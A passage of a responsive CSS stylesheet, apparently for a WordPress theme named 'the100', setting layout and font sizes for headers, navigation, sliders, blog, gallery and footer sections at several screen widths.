	.caption-wrapper.caption-center .slider-content, 
	.the100-template2 .caption-center .slider-caption, 
	.the100-template3 .slider-caption, 
	.the100-template4 .slider .caption-wrapper .slider-caption, 
	.the100-template5 .caption-wrapper.caption-center .small-caption, 
	.the100-template5 .caption-wrapper.caption-center .slider-content, 
	.caption-wrapper .small-caption, 
	.caption-wrapper .slider-content, 
	.the100-template2 .slider-caption, 
	.the100-template3 .caption-left .slider-caption {
	    width:750px;
	}
	.caption-wrapper .small-caption, 
	.the100-template3 .caption-wrapper .small-caption {
		font-size: 3em
	}
	.the100-template4 .caption-wrapper .small-caption, 
	.the100-template5 .caption-wrapper .small-caption {
		font-size: 2.5em;
		margin-bottom: 0;
	}
	.the100-template5 .caption-wrapper .slider-content {
		font-size: 16px;
	}
	.the100-template2 .caption-wrapper .small-caption, 
	.the100-template2 .caption-wrapper .slider-content, 
	.the100-template3 .caption-wrapper .small-caption, 
	.the100-template3 .caption-wrapper .slider-content, 
	.the100-template4 .caption-wrapper .small-caption, 
	.the100-template5 .caption-wrapper .small-caption, 
	.the100-template5 .caption-wrapper .slider-content {
		width: 100%;
	}

	/*======================================
	FEATURE SECTION
	======================================*/
	section.featured-section.lay-four .featured-posts {
	    padding: 20px;
	}

	/*=====================================
	WIDGET PROMO
	=====================================*/
	.widget_the100_promo .lay-one.has-image h2.widget-title {
	    width: 100%;
	}
	.widget_the100_promo .lay-one.has-image .desc {
	    padding-left: 10px;
	    padding-right: 10px;
	    width: 100%;
	}

}

@media screen and (max-width: 980px) {
	.the100-template1 .section-desc, 
	.the100-template2 .section-desc {
		padding-left: 20px;
	}
	div#es-top {
		bottom: 80px;
	}
	.woocommerce-account .woocommerce-MyAccount-content, 
	.woocommerce-account .woocommerce-MyAccount-navigation {
		margin-bottom: 40px;
	}

	/*=====================================
	HEADER SECTION
	=====================================*/
	.lay-one .header-text-wrap, 
	.site-header.lay-three .header-text-wrap, 
	.site-header.lay-four .header-text-wrap, 
	.site-header.lay-five .header-text-wrap {
	    font-size: 13px;
	    width: 70%;
	}
	.lay-one .ed-social-icons, 
	.site-header.lay-three .soc-cart-search-wrap, 
	.site-header.lay-five .soc-cart-search-wrap {
	    width: 30%;
	}
	.site-header.lay-four .header-text-wrap p + .fa {
	    margin-left: 10px;
	}
	.site-branding {
	    width: 40%;
	}
	.menu-search-wrap, 
	.site-header.lay-two .htext-soc-wrap, 
	.site-header.lay-three .main-header .menu-search-wrap {
		width: 59%;
	}
	.site-header.lay-two .main-navigation {
		width: 60%;
	}
	.site-header.lay-two .text-search-cart-wrap, 
	.site-header.lay-four .ed-social-icons {
	    width: 29%;
	}
	.site-header.lay-two .menu-text-wrap {
		margin-right: 0;
	}
	.site-header.lay-three .main-header .site-branding {
	    text-align: left;
	    width: 40%;
	}
	.site-header.lay-three .site-branding:not(.logo-only) .site-logo {
	    display: inline-block;
	    width: 100px;
	}
	.site-header.lay-three .site-logo + .site-text {
	    display: inline-block;
	    margin-top: 0;
	    padding-left: 10px;
	    width: calc(100% - 105px);
	}

	/*======================================
	MAIN NAVIGATION
	======================================*/
	.main-navigation {
		text-align: left;
	}
	button.menu-toggle::before {
	    content: "\f0c9";
	    font-family: fontawesome;
	    font-size: 21px;
	    left: 0;
	    position: absolute;
	    right: 0;
	    text-indent: 0;
	}
	button.menu-toggle {
	    border-radius: 0;
	    display: block;
	    height: 35px;
	    line-height: 35px;
	    padding: 0;
	    position: relative;
	    text-align: center;
	    text-indent: 50px;
	    width: 40px;
	    cursor: pointer;
	    overflow: hidden;
	    float: right;
	    margin-top: 10px;
	    margin-bottom: 10px;
	}
	.site-header.lay-one button.menu-toggle {
		border-radius: 100%;
		width: 35px;
	}
	.site-header.lay-two button.menu-toggle {
	    float: none;
	}
	.site-header.lay-five button.menu-toggle {
	    float: none;
	    margin-left: auto;
	    margin-right: auto;
	}
	.main-navigation p.nav-close {
	    border: 2px solid #666;
	    border-radius: 100%;
	    cursor: pointer;
	    height: 30px;
	    left: -97%;
	    line-height: 30px;
	    margin: 0;
	    position: fixed;
	    top: 20px;
	    transform: translateX(0px);
	    -webkit-transform: translateX(0px);
	    -moz-transform: translateX(0px);
	    transition: all 0.35s ease 0s;
	    -webkit-transition: all 0.35s ease 0s;
	    -moz-transition: all 0.35s ease 0s;
	    visibility: visible;
	    width: 30px;
	    z-index: 9999999;
	}
	.main-navigation p.nav-close:hover {
		border-color: #999;
	}
	.main-navigation p.nav-close span {
	    border-bottom: 2px solid #666;
	    display: block;
	    left: 0;
	    margin: 0 auto;
	    position: absolute;
	    right: 0;
	    top: 50%;
	    transform: translateY(-50%);
	    -webkit-transform: translateY(-50%);
	    -moz-transform: translateY(-50%);
	    transition: all 0.35s ease 0s;
	    -webkit-transition: all 0.35s ease 0s;
	    -moz-transition: all 0.35s ease 0s;
	    width: 15px;
	}
	.main-navigation p.nav-close span::before, 
	.main-navigation p.nav-close span::after {
	    border-bottom: 2px solid #666;
	    content: "";
	    left: 0;
	    position: absolute;
	    top: 0;
	    transform: translateY(-3px) translateX(-3px) rotate(-45deg);
	    -webkit-transform: translateY(-3px) translateX(-3px) rotate(-45deg);
	    -moz-transform: translateY(-3px) translateX(-3px) rotate(-45deg);
	    width: 10px;
	    transition: all 0.35s ease 0s;
	    -webkit-transition: all 0.35s ease 0s;
	    -moz-transition: all 0.35s ease 0s;
	}
	.main-navigation p.nav-close span::after {
	    transform: translateY(3px) translateX(-3px) rotate(45deg);
	    -webkit-transform: translateY(3px) translateX(-3px) rotate(45deg);
	    -moz-transform: translateY(3px) translateX(-3px) rotate(45deg);
	}
	.main-navigation p.nav-close:hover span, 
	.main-navigation p.nav-close:hover span:before, 
	.main-navigation p.nav-close:hover span:after {
		border-bottom-color: #999;
	}
	.main-navigation ul.nav-menu {
	    background: #333 none repeat scroll 0 0;
	    height: 100%;
	    left: 0;
	    position: fixed;
	    top: 0;
	    width: 100%;
	    z-index: 99999;
	    overflow-x: auto;
	    padding-top: 80px;
	    visibility: hidden;
	    transform: translateX(-100%);
	    -webkit-transform: translateX(-100%);
	    -moz-transform: translateX(-100%);
	    transition: all 0.35s ease 0s;
	    -webkit-transition: all 0.35s ease 0s;
	    -moz-transition: all 0.35s ease 0s;
	}
	.menu-toggle .main-navigation ul.nav-menu {
		visibility: visible;
	}
	body {
		transition: all 0.35s ease 0s;
	    -webkit-transition: all 0.35s ease 0s;
	    -moz-transition: all 0.35s ease 0s;
	}
	body.menu-toggle {
		overflow-x: hidden;
		transform: translateX(100%);
		-webkit-transform: translateX(100%);
		-moz-transform: translateX(100%);
		visibility: hidden;
	}
	.main-navigation ul li {
	    display: block;
	}
	.site-header.lay-two .main-navigation ul.nav-menu li {
		font-size: 14px;
	}
	.main-navigation ul li a, 
	.site-header.lay-one .main-navigation ul.nav-menu > li > a {
	    border-bottom: 1px solid #555;
	    box-shadow: 0 1px #111;
	    color: #bbb;
	    padding-bottom: 15px;
	    padding-top: 15px;
	    width: 100%;
	}
	.site-header.lay-two .main-navigation ul li a, 
	.site-header.lay-three .main-navigation ul li a, 
	.site-header.lay-three .main-navigation ul ul li a, 
	.site-header.lay-four .main-navigation ul li a, 
	.site-header.lay-four .main-navigation .nav-menu ul li a, 
	.site-header.lay-five .main-navigation ul.nav-menu > li > a {
		padding-top: 15px;
		padding-bottom: 15px;
	}
	.main-navigation ul li > a:hover, 
	.main-navigation ul li.current-menu-item > a, 
	.main-navigation ul li.current_page_item > a, 
	.main-navigation ul li.menu-item-has-children:hover > a {
		background: rgba(255,255,255,0.05);
	}
	.main-navigation ul li.menu-item-has-children > a::after {
		display: none;
	}
	.main-navigation ul li.menu-item-has-children span.fa-angle-down {
	    background: rgba(255, 255, 255, 0.15) none repeat scroll 0 0;
	    height: 51px;
	    line-height: 50px;
	    position: absolute;
	    right: 0;
	    text-align: center;
	    top: 0;
	    width: 20px;
	    cursor: pointer;
	    color: #fff;
	    z-index: 99;
		transition: all 0.35s ease 0s;
	    -webkit-transition: all 0.35s ease 0s;
	    -moz-transition: all 0.35s ease 0s;
	}
	.main-navigation ul li.menu-item-has-children span.fa-angle-down:hover {
		background: rgba(255, 255, 255, 0.3) none repeat scroll 0 0;
	}
	.main-navigation .nav-menu ul {
	    background: rgba(255, 255, 255, 0.1) none repeat scroll 0 0;
	    opacity: 1;
	    position: static;
	    visibility: visible;
	    width: 100%;
	    transition: none;
	    -webkit-transition: none;
	    -moz-transition: none;	    
	}
	.site-header.lay-two .main-navigation .nav-menu ul {
		background: rgba(255, 255, 255, 0.1) none repeat scroll 0 0;
	}
	.site-header.lay-three .menu-search-wrap .main-navigation .nav-menu ul {
		text-align: left;
	}
	.site-header.lay-three .menu-search-wrap .main-navigation .nav-menu ul li.menu-item-has-children > a {
		padding-left: 15px;
		padding-right: 25px;
	}
	.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(1) > ul, 
	.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(2) > ul, 
	.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(3) > ul, 
	.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(1) > ul, 
	.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(2) > ul, 
	.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(3) > ul, 
	.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(1) > ul ul, 
	.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(2) > ul ul, 
	.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(3) > ul ul, 
	.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(1) > ul ul, 
	.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(2) > ul ul, 
	.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(3) > ul ul {
		text-align: left;
	}
	.site-header.lay-five .main-navigation .nav-menu ul, 
	.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(1) > ul, 
	.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(2) > ul, 
	.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(3) > ul {
		text-align: center;
	}
	.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(1) ul li.menu-item-has-children > a, 
	.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(2) ul li.menu-item-has-children > a, 
	.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(3) ul li.menu-item-has-children > a, 
	.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(1) ul li.menu-item-has-children > a, 
	.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(2) ul li.menu-item-has-children > a, 
	.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(3) ul li.menu-item-has-children > a, 
	.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(1) ul li.menu-item-has-children > a, 
	.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(2) ul li.menu-item-has-children > a, 
	.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(3) ul li.menu-item-has-children > a {
		padding-left: 15px;
		padding-right: 25px;
	}
	.main-navigation .nav-menu ul li > a:hover, 
	.main-navigation .nav-menu ul li.menu-item-has-children:hover > a {
	    background: rgba(255, 255, 255, 0.1) none repeat scroll 0 0;
	}

	/*=======================================
	BANNER SECTION
	=======================================*/
	.caption-wrapper.caption-center .small-caption, 
	.caption-wrapper.caption-center .slider-content, 
	.the100-template2 .caption-center .slider-caption, 
	.the100-template3 .slider-caption, 
	.the100-template4 .slider .caption-wrapper .slider-caption, 
	.the100-template5 .caption-wrapper.caption-center .small-caption, 
	.the100-template5 .caption-wrapper.caption-center .slider-content, 
	.caption-wrapper .small-caption, 
	.caption-wrapper .slider-content, 
	.the100-template2 .slider-caption, 
	.the100-template3 .caption-left .slider-caption {
	    width: 80%;
	}
	.caption-wrapper .small-caption {
		margin-bottom: 20px;
	}
	.caption-wrapper .small-caption, 
	.the100-template5 .caption-wrapper .small-caption {
	    font-size: 2em;
	}
	.caption-wrapper .slider-content, 
	.the100-template5 .caption-wrapper .slider-content {
		font-size: 14px;
	}
	.the100-template2 .caption-wrapper .small-caption, 
	.the100-template3 .caption-wrapper .small-caption, 
	.the100-template4 .caption-wrapper .small-caption {
	    font-size: 2em;
	    margin-bottom: 0;
	    width: 100%;
	}
	.the100-template2 .caption-wrapper .slider-content, 
	.the100-template3 .caption-wrapper .slider-content {
	    font-size: 14px;
	    width: 100%;
	}
	.the100-template4 .caption-wrapper .slider-content {
	    font-size: 16px;
	    width: 100%;
	}

	/*======================================
	BELOW SLIDER SECTION
	======================================*/
	.below-slider-section .widget_text p {
		font-size: 30px;
	}

	/*=====================================
	TEAM SECTION
	=====================================*/
	.team-section.lay-two .team-posts .team-imgwrap, 
	.team-section.lay-two .team-posts .team-imgwrap::before {
		width: 170px;
		height: 170px;
	}
	.team-section.lay-one .team-titledesc-inside-wrap {
	    padding: 10px;
	}
	.team-section.lay-one .team-titledesc-inside-wrap h3.team-title {
	    font-size: 16px;
	    font-weight: 700;
	}
	.team-section.lay-one .team-titledesc-inside-wrap .team-excerpt {
	    line-height: 1.3;
	}
	.team-section .team-titledesc-inside-wrap .team-excerpt span {
		font-size: 11px;
		margin-bottom: 10px;
	}

	/*======================================
	GALLERY SECTION
	======================================*/
	.gallery-section.lay-two .gallery-titledesc-inside-wrap {
		padding: 10px;
	}
	.gallery-section.lay-two h3.gallery-title {
		font-size: 16px;
	}
	.gallery-section.lay-two .gallery-excerpt {
	    font-size: 14px;
	    line-height: 1.3;
	}

	/*======================================
	ABOUT SERVICE SECTION
	======================================*/
	.aboutservice-section.lay-one .service-posts {
	    margin-bottom: 20px;
	}
	.aboutservice-section.lay-one .service-posts img {
		width: 50px;
	}
	.aboutservice-section.lay-one .service-titledesc-wrap {
	    padding-left: 20px;
	    width: calc(100% - 50px);
	}
	.aboutservice-section.lay-one h3.service-title {
	    font-size: 16px;
	}
	.aboutservice-section.lay-one .service-excerpt p {
	    font-size: 14px;
	}

	/*======================================
	HOME COUNTER SECTION
	======================================*/
	.widget_the100_counter span.counter-number {
		font-size: 35px;
	}
	.widget_the100_counter h4 {
		font-size: 14px;
	}

	/*======================================
	BLOG SECTION
	======================================*/
	.blog-section.lay-three .blog-titledesc-wrap {
	    padding: 20px 10px;
	}
	.blog-section.lay-two h3.blog-title {
	    font-size: 14px;
	    padding-left: 10px;
	    padding-right: 10px;
	}
	.blog-section.lay-two .blog-titledesc-wrap {
    	font-size: 14px;
	    padding-left: 10px;
	    padding-right: 10px;
	}
	.blog-section.lay-one .ed-container {
		padding-left: 10px;
		padding-right: 10px;
	}
	.blog-section.lay-one .blog-date {
	    width: 25%;
	}
	.blog-section.lay-one .blog-titledesc-inside-wrap {
	    width: 70%;
	}

	/*=======================================
	WIDGET PROMO
	=======================================*/
	.widget_the100_promo .lay-one.has-image .img-wrap {
	    height: 40vh;
	    width: 39%;
	}
	.widget_the100_promo .lay-one.has-image .caption {
	    padding-left: 40px;
	    width: 60%;
	}
	.widget_the100_promo .lay-one.has-image h2.widget-title {
	    font-size: 25px;
	}
	.widget_the100_promo .lay-one.has-image .desc {
	    font-size: 2.5em;
	}
	.promo-widget-wrap.lay-three .caption {
		width: 90%;
	}

	/*=======================================
	TESTIMONIAL SECTION
	=======================================*/
	.lay-two .testimonial-posts {
	    padding-left: 5%;
	    padding-right: 5%;
	}
	.lay-two .owl-theme .owl-nav .owl-prev {
		left: 0;
	}
	.lay-two .owl-theme .owl-nav .owl-next {
		right: 0;
	}

}

@media screen and (max-width: 800px) {
	.right-sidebar .comment-respond {
		margin-bottom: 50px;
	}

	/*====================================
	HEADER SECTION
	====================================*/
	.site-header.lay-three, 
	.site-header.lay-four {
	    position: static;
	}
	.site-header.lay-three .header-text-wrap, 
	.site-header.lay-four .header-text-wrap, 
	.site-header.lay-five .header-text-wrap {
		width: 69%;
	}
	.site-header.lay-three .soc-cart-search-wrap, 
	.site-header.lay-four .ed-social-icons, 
	.site-header.lay-five .soc-cart-search-wrap {
		width: 30%;
	}
	.the100-template3 .site-text .site-title, 
	.the100-template3 .site-text .site-description, 
	.the100-template4 .site-text .site-title, 
	.the100-template4 .site-text .site-description {
		color: #333;
	}
	.site-header.lay-two .header-text-wrap {
	    font-size: 11px;
	    padding-top: 10px;
	}
	.site-header.lay-two .header-text-wrap i.fa {
		font-size: 16px;
		margin-right: 5px;
	}
	.site-header.lay-two .header-text-wrap p + .fa {
	    margin-left: 10px;
	}
	.site-branding {
	   width: 60%;
	}
	.menu-search-wrap {
		width: 39%;
	}
	.site-header.lay-one .site-branding {
		width: 60%;
	}
	.site-header.lay-one .menu-search-wrap {
		width: 38%;
		text-align: right;
	}
	.site-header-lay-one .header-cart, 
	.site-header-lay-one .menu-search {
	    height: 35px;
	    line-height: 35px;
	    width: 35px;
	}
	.site-header-lay-one .menu-search i.fa.fa-search {
	    height: 35px;
	    line-height: 35px;
	    width: 35px;
	}
	.site-header.lay-two .site-branding {
	    padding-bottom: 10px;
	    width: 40%;
	    vertical-align: middle;
	}
	.site-header.lay-three .main-header .site-branding {
	    text-align: left;
	    width: 80%;
	}
	.site-header.lay-two .htext-soc-wrap {
	    font-size: 14px;
	    text-align: right;
	    width: 59%;
	}
	.site-header.lay-two .ed-social-icons {
	    margin-left: 0;
	}
	.menu-search-wrap.nav-full, 
	.site-header.lay-three .main-header .menu-search-wrap {
	    width: 18%;
	}
	.site-header.lay-two .main-navigation {
	    width: 40px;
	}
	.site-header.lay-two .text-search-cart-wrap {
	    width: calc(100% - 44px);
	    padding-right: 10px;
	}
	.site-header.lay-two .main-header {
		top: 25px;
	}
	.site-header.lay-two .menu-text-wrap {
	    font-size: 13px;
	    padding-left: 10px;
	}
	.menu-search .search-form label {
	    width: 75%;
	}
	.menu-search .search-form input.search-submit {
	    width: 24%;
	}

	/*=================================
	BANNER SECTION
	=================================*/
	.the100-template2 .slider-caption {
	    padding: 15px;
	    width: 90%;
	}
	.the100-template3 .slider-caption, 
	.the100-template4 .slider .caption-wrapper .slider-caption, 
	.caption-wrapper .slider-content, 
	.the100-template3 .caption-left .slider-caption {
	    width: 90%;
	}
	.caption-wrapper .small-caption, 
	.caption-wrapper.caption-center .small-caption, 
	.the100-template5 .caption-wrapper .small-caption {
	    font-size: 1.5em;
	    margin-bottom: 0;
	    width: 90%;
	}
	.the100-template5 .caption-wrapper.caption-center .small-caption, 
	.the100-template5 .caption-wrapper.caption-center .slider-content, 
	.the100-template2 .caption-center .slider-caption, 
	.caption-wrapper.caption-center .slider-content {
		width: 90%;
	}
	.site-header.lay-three + .site-content .slider .slider-caption, 
	.site-header.lay-four + .site-content .slider .slider-caption {
		margin-top: 0;
	}
	.the100-template2 .caption-wrapper .small-caption, 
	.the100-template4 .caption-wrapper .small-caption {
	    font-size: 1.5em;
	    margin-bottom: 0;
	}
	.the100-template3 .caption-wrapper .slider-content {
	    line-height: 1.5;
	    margin-top: 10px;
	}
	.the100-template4 .caption-wrapper .slider-content {
	    font-size: 14px;
	    font-weight: 400;
	}
	.the100-template5 .caption-wrapper .slider-content {
	    font-size: 14px;
	    line-height: 1.8;
	    margin-top: 10px;
	    width: 90%;
	}

	/*===================================
	FEATURE SECTION
	===================================*/
	.featured-section.lay-four .feat-imgtitle-wrap {
	    float: none;
	    width: 100%;
	}
	.featured-section.lay-four .feat-content-wrap {
	    float: none;
	    margin-top: 20px;
	    padding-left: 0;
	    width: 100%;
	}
	.the100-template3 .featured-posts-wrap .featured-posts {
		width: 32%;
	}
	.the100-template3 .featured-posts-wrap .featured-posts:nth-child(4n) {
		margin-right: 2%;
	}
	.the100-template3 .featured-posts-wrap .featured-posts:nth-child(4n+1) {
		clear: none;
	}
	.the100-template3 .featured-posts-wrap .featured-posts:nth-child(3n) {
		margin-right: 0;
	}
	.the100-template3 .featured-posts-wrap .featured-posts:nth-child(3n+1) {
		clear: both;
	}

	/*=====================================
	TEAM SECTION
	=====================================*/
	.team-section .team-posts {
	    margin-bottom: 10px;
	    margin-top: 20px;
	    width: 48%;
	}
	.team-section .team-posts:nth-child(2n) {
	    margin-right: 0;
	}
	.team-section.lay-two .team-posts .team-imgwrap, 
	.team-section.lay-two .team-posts .team-imgwrap::before {
		width: 200px;
		height: 200px;
	}
	.team-section.lay-one .team-titledesc-inside-wrap {
	    padding: 15px;
	}
	.team-section.lay-one .team-titledesc-inside-wrap h3.team-title {
	    font-size: 22px;
	    font-weight: 500;
	}
	.team-section.lay-one .team-titledesc-inside-wrap .team-excerpt {
	    line-height: 1.5;
	}
	.team-section .team-titledesc-inside-wrap .team-excerpt span {
		font-size: 13px;
		margin-bottom: 15px;
	}

	/*======================================
	GALLERY SECTION
	======================================*/
	.gallery-section.lay-two .gallery-excerpt {
	    font-size: 13px;
	    line-height: 1;
	}

	/*======================================
	HOME COUNTER SECTION
	======================================*/
	.home-counter-section .lay-two .counter-wrap {
	    width: 22%;
	}
	.widget_the100_counter span.counter-number {
		font-size: 30px;	
	}

	/*=======================================
	BLOG SECTION
	=======================================*/
	.blog-section.lay-one .blog-posts-wrap {
	    margin-left: 5%;
	    width: 65%;
	}
	.blog-section.lay-three .blog-titledesc-wrap h3.blog-title {
	    font-size: 14px;
	    line-height: 1.3;
	}

	/*========================================
	FOOTER SECTION
	========================================*/
	.top-footer.columns-4 .widget {
	    width: 31.33%;
	}
	.top-footer.columns-4 .widget:nth-child(4n) {
	    margin-right: 3%;
	}
	.top-footer.columns-4 .widget:nth-child(3n) {
	    margin-right: 0;
	}
	.top-footer.columns-4 .widget:nth-child(4n+1) {
	    clear: none;
	}
	.top-footer.columns-4 .widget:nth-child(3n+1) {
	    clear: both;
	}
	.main-footer .site-info {
	    font-size: 12px;
	}
	.main-footer .footer-menu .widget ul li a {
	    font-size: 12px;
	    margin-bottom: 0;
	}

	/*=======================================
	WIDGET TEXT FOR TEMPLATE THREE
	=======================================*/
	.home.the100-template3 .site-content .widget_text ul li h2 {
	    font-size: 18px;
	    width: 88%;
	}
	.home.the100-template3 .site-content .widget_text ul li .title-wrap p {
		font-size: 18px;
	}

	/*=======================================
	WIDGET PROMO
	=======================================*/
	.widget_the100_promo .lay-one .widget-content-wrapper {
		width: 80%;
	}
	.widget_the100_promo .lay-one h2.widget-title {
	    font-size: 25px;
	    width: 59%;
	}
	.widget_the100_promo .lay-one .promo-btn {
	    vertical-align: middle;
	    width: 40%;
	}
	.widget_the100_promo .promo-btn a {
		padding-left: 20px;
		padding-right: 20px;
	}
	.promo-widget-wrap.lay-three .caption {
		font-size: 10px;
	}
	.promo-widget-wrap.lay-three .caption .desc {
		font-size: 16px;
	}
	.promo-widget-wrap.lay-three .caption .promo-btn {
		margin-top: 20px;
	}

	/*====================================
	SIDEBARS
	====================================*/
	.left-sidebar .secondary-left, 
	.right-sidebar .secondary-right {
	    float: none;
	    margin-bottom: 50px;
	    width: 100%;
	}
	.right-sidebar .secondary-right {
		margin-bottom: 0;
	}
	.left-sidebar .content-area, 
	.right-sidebar .content-area {
	    float: none;
	    padding-left: 0;
	    width: 100%;
	}
	.right-sidebar .content-area {
		padding-right: 0;
		margin-bottom: 50px;
	}
	h2.entry-title {
	    font-size: 20px;
	    line-height: 1.2;
	}

}

@media screen and (max-width: 640px) {
	h2.section-title {
	    font-size: 25px;
	}
	.section-desc {
	    width: 100%;
	}
	div#es-top {
		bottom: 25%;
	}
	.menu-search.menu-search-active form.search-form {
	    width: 90%;
	}

	/*====================================
	TEMPLATE ONE TITLE
	====================================*/
	.the100-template1 h2.section-title, 
	.the100-template2 h2.section-title {
	    margin-bottom: 30px;
	    width: 100%;
	}
	.the100-template1 .section-desc, 
	.the100-template2 .section-desc {
	    margin-bottom: 40px;
	    padding-left: 0;
	    width: 100%;
	}

	/*====================================
	BELOW SLIDER SECTION
	====================================*/
	.below-slider-section .widget_text p {
	    font-size: 25px;
	}
	.below-slider-section .widget_text a {
	    display: table;
	    margin-left: auto;
	    margin-right: auto;
	    margin-top: 20px;
	    padding: 10px 20px;
	}

	/*=====================================
	FEATURE SECTION
	=====================================*/
	section.featured-section {
		padding-top: 50px;
		padding-bottom: 50px;
		margin-bottom: 50px;
	}
	.featured-posts-wrap .featured-posts:last-child {
		margin-bottom: 0;
	}
	.the100-template3 .featured-posts-wrap .featured-posts {
		width: 49%;
	}
	.the100-template3 .featured-posts-wrap .featured-posts:nth-child(3n) {
		margin-right: 2%;
	}
	.the100-template3 .featured-posts-wrap .featured-posts:nth-child(3n+1) {
		clear: none;
	}
	.the100-template3 .featured-posts-wrap .featured-posts:nth-child(2n) {
		margin-right: 0;
	}
	.the100-template3 .featured-posts-wrap .featured-posts:nth-child(2n+1) {
		clear: both;
	}

	/*=====================================
	TEAM SECTION
	=====================================*/
	.team-section {
		margin-bottom: 50px;
	}

	/*====================================
	GALLERY SECTION
	====================================*/
	.gallery-section {
		margin-bottom: 20px;
	}
	.gallery-section.lay-two .gallery-posts {
	    width: 49%;
	}
	.gallery-section .gallery-posts {
	    width: 48%;
	}
	.gallery-section .gallery-posts:nth-child(3n) {
		margin-right: 3%;
	} 
	.gallery-section.lay-two .gallery-posts:nth-child(3n) {
		margin-right: 2%;
	}
	.gallery-section.lay-one .gallery-posts:nth-child(2n), 
	.gallery-section.lay-two .gallery-posts:nth-child(2n) {
	    margin-right: 0;
	}
	.gallery-section.lay-two .gallery-excerpt {
	    font-size: 14px;
	    line-height: 1.3;
	}
	.gallery-section.lay-two .gallery-titledesc-inside-wrap {
		padding: 15px;
	}
	.gallery-section.lay-two h3.gallery-title {
		font-size: 18px;
	}

	/*=====================================
	ABOUT SERVICE SECTION
	=====================================*/
	section.aboutservice-section.lay-two {
	    padding: 50px 0 40px;
	}
	.aboutservice-section {
		margin-bottom: 50px;
	}
	.aboutservice-section.lay-two .about-content-wrap, 
	.aboutservice-section.lay-one .about-image {
	    float: none;
	    margin-bottom: 40px;
	    width: 100%;
	}
	.aboutservice-section.lay-two .service-posts-wrap, 
	.aboutservice-section.lay-one .service-posts-wrap {
	    float: none;
	    padding-left: 0;
	    width: 100%;
	}
	.aboutservice-section.lay-one .service-posts img {
		width: 80px;
	}
	.aboutservice-section.lay-one .service-titledesc-wrap {
	    padding-left: 30px;
	    width: calc(100% - 80px);
	}
	.aboutservice-section.lay-one h3.service-title {
	    font-size: 20px;
	}
	.aboutservice-section.lay-one .service-excerpt p {
	    font-size: 16px;
	}

	/*=====================================
	HOME COUNTER SECTION
	=====================================*/
	.home-counter-section {
		margin-bottom: 50px;
	}
	.home-counter-section .widget_text p {
	    font-size: 26px;
	    width: 100%;
	}
	.home-counter-section .widget + .widget {
		margin-top: 50px;
	}
	.home-counter-section .lay-two .counter-wrap {
	    width: 48%;
	    margin-bottom: 20px;
	}
	.home-counter-section .lay-two .counter-wrap:last-child {
		margin-right: 3%;
	}
	.home-counter-section .lay-two .counter-wrap:nth-child(2n) {
	    margin-right: 0;
	}
	.home-counter-section .widget_the100_counter .lay-one span.counter-number {
		font-size: 40px;
	}

	/*==================================
	TESTIMONIAL PARTNER SECTION
	==================================*/
	.testimonial-section, .partner-section {
		margin-bottom: 50px;
	}
	.testimonial-section.testimonial-partner.lay-one, 
	.partner-section.testimonial-partner.lay-one {
	    float: none;
	    width: 100%;
	}
	.testimonial-section.testimonial-partner.lay-one {
	    padding-right: 0;
	}
	.partner-section.testimonial-partner.lay-one {
	    padding-left: 0;
	}
	.lay-two .testimonial-posts {
	    padding-left: 0;
	    padding-right: 0;
	}

	/*==================================
	BLOG SECTION
	==================================*/
	.blog-section.lay-four .blog-posts::after {
	    clear: both;
	}
	.blog-section.lay-four .blog-posts::before, 
	.blog-section.lay-four .blog-posts::after {
	    content: "";
	    display: table;
	}
	.blog-section.lay-four .blog-posts {
	    float: none;
	    margin-right: 0;
	    margin-bottom: 30px;
	    width: 100%;
	}
	.blog-section.lay-three .blog-posts {
		width: 50%;
	}
	.blog-section.lay-two .blog-posts {
	    float: none;
	    margin-right: 0;
	    margin-bottom: 30px;
	    width: 100%;
	}
	.blog-section.lay-two .blog-posts:last-child {
		margin-bottom: 0;
	}
	section.blog-section.lay-one {
		padding-top: 50px;
		padding-bottom: 50px;
	}
	.blog-section {
		margin-bottom: 50px;
	}
	.blog-section.lay-one .ed-container {
	    padding: 50px 10px;
	}
	.blog-section.lay-one .blog-title-desc-wrap {
	    float: none;
	    width: 100%;
	    margin-bottom: 30px;
	}
	.blog-section.lay-one .blog-posts-wrap {
	    float: none;
	    margin-left: 0;
	    width: 100%;
	}
	.blog-section.lay-one .blog-date {
	    width: 30%;
	}
	.blog-section.lay-one .blog-titledesc-inside-wrap {
	    width: 65%;
	}
	.blog-section.lay-two h3.blog-title {
	    font-size: 20px;
	    padding-left: 20px;
	    padding-right: 20px;
	}
	.blog-section.lay-two .blog-titledesc-wrap {
    	font-size: 16px;
	    padding-left: 20px;
	    padding-right: 20px;
	}
	.blog-section.lay-three .blog-titledesc-wrap {
	    padding: 40px 20px;
	}
	.blog-section.lay-three .blog-titledesc-wrap h3.blog-title {
	    font-size: 16px;
	    line-height: 1.5;
	}

	/*========================================
	FOOTER SECTION
	========================================*/
	.top-footer.columns-3 .widget, 
	.top-footer.columns-4 .widget {
	    width: 48%;
	}
	.top-footer.columns-3 .widget:nth-child(3n), 
	.top-footer.columns-4 .widget:nth-child(3n) {
	    margin-right: 3%;
	}
	.top-footer.columns-3 .widget:nth-child(2n), 
	.top-footer.columns-4 .widget:nth-child(2n) {
	    margin-right: 0;
	}
	.top-footer.columns-3 .widget:nth-child(3n+1), 
